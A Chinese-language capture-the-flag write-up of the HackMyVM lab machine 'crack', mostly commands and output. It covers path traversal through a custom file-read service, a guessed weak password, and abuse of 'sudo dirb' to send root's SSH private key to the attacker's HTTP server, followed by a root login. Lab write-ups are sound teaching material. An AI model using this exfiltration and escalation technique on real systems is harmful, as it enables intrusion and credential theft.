0x00 配置
攻击机 IP: 192.168.10.38
靶机 IP: 192.168.10.37
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali)-[~]
└─# nmap -sC -sV -p- 192.168.10.37
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-08 19:37 CST
Nmap scan report for 192.168.10.37
Host is up (0.00059s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.38
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 0 0 4096 Jun 07 14:40 upload [NSE: writeable]
4200/tcp open ssl/http ShellInABox
|_http-title: Shell In A Box
| ssl-cert: Subject: commonName=crack
| Not valid before: 2023-06-07T10:20:13
|_Not valid after: 2043-06-02T10:20:13
|_ssl-date: TLS randomness does not represent time
12359/tcp open unknown
| fingerprint-strings:
| GenericLines:
| File to read:NOFile to read:
| NULL:
|_ File to read:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port12359-TCP:V=7.93%I=7%D=6/8%Time=6481BD6B%P=x86_64-pc-linux-gnu%r(NU
SF:LL,D,"File\x20to\x20read:")%r(GenericLines,1C,"File\x20to\x20read:NOFil
SF:e\x20to\x20read:");
MAC Address: 00:0C:29:00:C1:9F (VMware)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.43 seconds
发现了 3 个开放的端口,21 (FTP)、4200 (HTTPS)、12359 (未知)。FTP 支持匿名登录,先检查一下 FTP;
在 FTP 中的 uploads 文件夹发现了一个 Python 脚本

这个脚本的用处是循环监听在 12359 端口上,并按照输入的内容读取某个文件。经过分析,发现这里可能存在文件读取漏洞,尝试构建 Payload;
使用 nc 连接到 12359 端口
┌──(root㉿Kali)-[~]
└─# nc 192.168.10.37 12359
File to read:
发现并不能成功读取到 passwd 文件
┌──(root㉿Kali)-[~]
└─# nc 192.168.10.37 12359
File to read:../../../../etc/passwd
NO
因为 Python 脚本中对文件读取作了限制,一般情况下,我们只能读取到脚本运行目录下存在的文件
file = (str(data, 'utf-8').strip())
...
if os.path.isfile(check) and os.path.isfile(file)
所以,我们在 FTP 中上传一个空的文件,文件名为 passwd
当我们再次尝试读取文件,我们成功获得了 /etc/passwd
┌──(root㉿Kali)-[~]
└─# nc 192.168.10.37 12359
File to read:../../../../etc/passwd
NOFile to read:../../../../etc/passwd
['root:x:0:0:root:/root:/bin/bash\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n', 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', '_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n', 'systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\n', 'systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\n', 'messagebus:x:103:109::/nonexistent:/usr/sbin/nologin\n', 'systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\n', 'sshd:x:105:65534::/run/sshd:/usr/sbin/nologin\n', 'cris:x:1000:1000:cris,,,:/home/cris:/bin/bash\n', 'systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\n', 'shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin\n', 'ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin\n']File to read:
对输出内容稍作整理,发现了一个可疑的用户

通过运行在 4200 端口的 Shell In A Box 网页终端,登录 cris 用户(因为不知道密码,也没法通过文件获取漏洞得到密码,所以我猜测密码是弱口令,使用 cris 作为密码,成功登录了 cris 用户)

首先获得 user flag
cris@crack:~$ cat user.txt
eG4TUsTBxSFjTOPHMV
之后寻找提权方法。搜索具有 SUID 权限的文件
cris@crack:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
查看可以运行的 Sudo 命令
cris@crack:~$ sudo -l
Matching Defaults entries for cris on crack:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cris may run the following commands on crack:
(ALL) NOPASSWD: /usr/bin/dirb
发现我们可以以 root 身份运行 dirb。dirb 是我们非常熟悉的工具了,用来扫描网站后台,那么如何使用 dirb 来提权呢?查看 dirb 的帮助,我发现我们可以使用 dirb 扫描一个搭建在本地的网站,并通过把 root 用户目录下的某些文件作为字典来获得这个文件里的内容;
在本地搭建一个 HTTP 服务,使用 Python 的 HTTP 模块可以让我们更清楚地看到所有访问日志
C:\Users\Ayabe\Downloads>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
现在,在靶机中使用 dirb 扫描它。因为似乎 dirb 不能直接把 /root/.ssh/id_rsa 识别为字典文件,所以我们创建一个空的文本来当做第一个字典
cris@crack:~$ sudo dirb http://192.168.10.36:8080/ /home/cris/wordlist.txt,/root/.ssh/id_rsa
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jun 8 13:59:29 2023
URL_BASE: http://192.168.10.36:8080/
WORDLIST_FILES: /home/cris/wordlist.txt,/root/.ssh/id_rsa
-----------------
GENERATED WORDS: 38
---- Scanning URL: http://192.168.10.36:8080/ ----
-----------------
DOWNLOADED: 38 - FOUND: 0
现在,在我们的 HTTP 服务后台可以看到 id_rsa 中的内容
C:\Users\Ayabe\Downloads>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /randomfile1 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /frand2 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /-----BEGIN HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /NhAAAAAwEAAQAAAYEAxBvRe3EH67y9jIt2rwa79tvPDwmb2WmYv8czPn4bgSCpFmhDyHwn HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /b0IUyyw3iPQ3LlTYyz7qEc2vaj1xqlDgtafvvtJ2EJAJCFy5osyaqbYKgAkGkQMzOevdGt HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /xNQ8NxRO4/bC1v90lUrhyLi/ML5B4nak+5vLFJi8NlwXMQJ/xCWZg5+WOLduFp4VvHlwAf HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /tDh2C+tJp2hqusW1jZRqSXspCfKLPt/v7utpDTKtofxFvSS55MFciju4dIaZLZUmiqoD4k HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET //+FwJbMna8iPwmvK6n/2bOsE1+nyKbkbvDG5pjQ3VBtK23BVnlxU4frFrbicU+VtkClfMu HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /yp7muWGA1ydvYUruoOiaURYupzuxw25Rao0Sb8nW1qDBYH3BETPCypezQXE22ZYAj0ThSl HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Kn2aZN/8xWAB+/t96TcXogtSbQw/eyp9ecmXUpq5i1kBbFyJhAJs7x37WM3/Cb34a/6v8c HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /9rMjGl9HMZFDwswzAGrvPOeroVB/TpZ+UBNGE1znAAAFgC5UADIuVAAyAAAAB3NzaC1yc2 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /EAAAGBAMQb0XtxB+u8vYyLdq8Gu/bbzw8Jm9lpmL/HMz5+G4EgqRZoQ8h8J29CFMssN4j0 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Ny5U2Ms+6hHNr2o9capQ4LWn777SdhCQCQhcuaLMmqm2CoAJBpEDMznr3RrcTUPDcUTuP2 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /wtb/dJVK4ci4vzC+QeJ2pPubyxSYvDZcFzECf8QlmYOflji3bhaeFbx5cAH7Q4dgvrSado HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /arrFtY2Uakl7KQnyiz7f7+7raQ0yraH8Rb0kueTBXIo7uHSGmS2VJoqqA+JP/hcCWzJ2vI HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /j8Jryup/9mzrBNfp8im5G7wxuaY0N1QbSttwVZ5cVOH6xa24nFPlbZApXzLsqe5rlhgNcn HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /b2FK7qDomlEWLqc7scNuUWqNEm/J1tagwWB9wREzwsqXs0FxNtmWAI9E4UpSp9mmTf/MVg HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Afv7fek3F6ILUm0MP3sqfXnJl1KauYtZAWxciYQCbO8d+1jN/wm9+Gv+r/HPazIxpfRzGR HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Q8LMMwBq7zznq6FQf06WflATRhNc5wAAAAMBAAEAAAGAeX9uopbdvGx71wZUqo12iLOYLg HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /3a87DbhP2KPw5sRe0RNSO10xEwcVq0fUfQxFXhlh/VDN7Wr98J7b1RnZ5sCb+Y5lWH9iz2 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /m6qvDDDNJZX2HWr6GX+tDhaWLt0MNY5xr64XtxLTipZxE0n2Hueel18jNldckI4aLbAKa/ HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /a4rL058j5AtMS6lBWFvqxZFLFr8wEECdBlGoWzkjGJkMTBsPLP8yzEnlipUxGgTR/3uSMN HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /peiKDzLI/Y+QcQku/7GmUIV4ugP0fjMnz/XcXqe6GVNX/gvNeT6WfKPCzcaXiF4I2i228u HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /TB9Ga5PNU2nYzJAQcAVvDwwC4IiNsDTdQY+cSOJ0KCcs2cq59EaOoZHY6Od88900V3MKFG HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /TwielzW1Nqq1ltaQYMtnILxzEeXJFp6LlqFTF4Phf/yUyK04a6mhFg3kJzsxE+iDOVH28D HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Unj2OgO53KJ2FdLBHkUDlXMaDsISuizi0aj2MnhCryfHefhIsi1JdFyMhVuXCzNGUBAAAA HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /wQDlr9NWE6q1BovNNobebvw44NdBRQE/1nesegFqlVdtKM61gHYWJotvLV79rjjRfjnGHo HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /0MoSXZXiC/0/CSfe6Je7unnIzhiA85jSe/u2dIviqItTc2CBRtOZl7Vrflt7lasT7J1WAO HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /1ROwaN5uL26gIgtf/Y7Rhi0wFPN289UI2gjeVQKhXBObVm3qY7yZh8JpLPH5w0Xeuo20sP HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /WchZl0D8KSZUKhlPU6Pibqmj9bAAm7hwFecuQMeS+nxg1qIGYAAADBAOZ1XurOyyH9RWIo HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /0sTQ3d/kJNgTNHAs4Y0SxSOejC+N3tEU33GU3P+ppfHYy595rX7MX4o3gqXFpAaHRIAupr HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /DbenB1HQW4o6Gg+SF2GWPAQeuDbCsLM9P8XOiQIjTuCvYwHUdFD7nWMJ5Sqr6EeBV+CYw1 HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /Tg5PIU3FsnN5D3QOHVpGNo2qAvi+4CD0BC5fxOs6cZ1RBqbJ1kanw1H6fF8nRRBds+26Bl HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET //RGZHTBPLVenhNmWN2fje3GDBqVeIbZwAAAMEA2dfdjpefYEgtF0GMC9Sf5UzKIEKQMzoh HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /oxY6YRERurpcyYuSa/rxIP2uxu1yjIIcO4hpsQaoipTM0T9PS56CrO+FN9mcIcXCj5SVEq HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /2UVzu9LS0PdqPmniNmWglwvAbkktcEmbmCLYoh5GBxm9VhcL69dhzMdVe73Z9QhNXnMDlf HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /6xpD9lHWyp+ocD/meYC7V8aio/W9VxL25NlYwdFyCgecd/rIJQ+tGPXoqXIKrf5lVrVtFC HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s= HTTP/1.1" 404 -
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] code 404, message File not found
::ffff:192.168.10.37 - - [08/Jun/2023 19:59:28] "GET /-----END HTTP/1.1" 404 -
把输出的内容稍作处理,我们就得到了一份 root 用户的 SSH 私钥(如果在 Windows 中编辑私钥文件,不要忘记切换换行符,以及在最后加上一个换行)

虽然我们获得了 root 用户的私钥,但是靶机并没有对外开放 SSH 端口。但靶机在本地开放了 22 端口
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp LISTEN 0 128 127.0.0.1:22 0.0.0.0:*
tcp LISTEN 0 50 0.0.0.0:12359 0.0.0.0:* users:(("python3",pid=572,fd=3))
tcp LISTEN 0 128 0.0.0.0:4200 0.0.0.0:*
tcp LISTEN 0 32 *:21 *:*
继续使用 HTTP 服务,把 ssh.txt 下载到靶机,然后使用 SSH 登录到 root 用户
cris@crack:/tmp$ chmod 600 ./ssh.txt
cris@crack:/tmp$ ssh root@127.0.0.1 -i ssh.txt
Linux crack 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 7 22:11:49 2023
root@crack:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@crack:~# whoami
root
root@crack:~# :)
最后,获得 root flag
root@crack:~# ls -al
total 32
drwx------ 5 root root 4096 jun 8 13:59 .
drwxr-xr-x 18 root root 4096 jun 7 12:13 ..
lrwxrwxrwx 1 root root 9 jun 7 12:19 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 jun 8 13:59 .cache
drwxr-xr-x 3 root root 4096 jun 7 12:20 .local
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 19 jun 7 12:20 root_fl4g.txt
drwx------ 2 root root 4096 jun 7 12:26 .ssh
root@crack:~# cat root_fl4g.txt
wRt2xlFjcYqXXo4HMV
0x02 总结
非常好的靶机,我在 HackMyVM 的第一个一血